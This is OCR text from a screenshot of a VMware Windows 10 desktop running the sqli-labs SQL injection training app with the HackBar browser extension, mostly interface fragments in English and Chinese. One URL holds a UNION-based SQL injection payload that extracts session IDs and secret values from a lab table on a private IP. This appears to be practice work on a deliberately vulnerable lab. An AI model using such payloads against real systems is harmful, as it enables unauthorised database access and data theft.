 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-54:Challenge-1
192.168.2.59/sqli/Less-54/index.php
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备
正在
Reset the Challenge!
Welcome Dhakkan
BUG OFF
YOU SILLY
DUMB HACKER
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-54/?id=0' union select 1,group_concat(id,'~',sessid,'~',secret_RAK3,'~',tryy) ,3 from 7qzdjubc23;-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
中
英
20
27
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。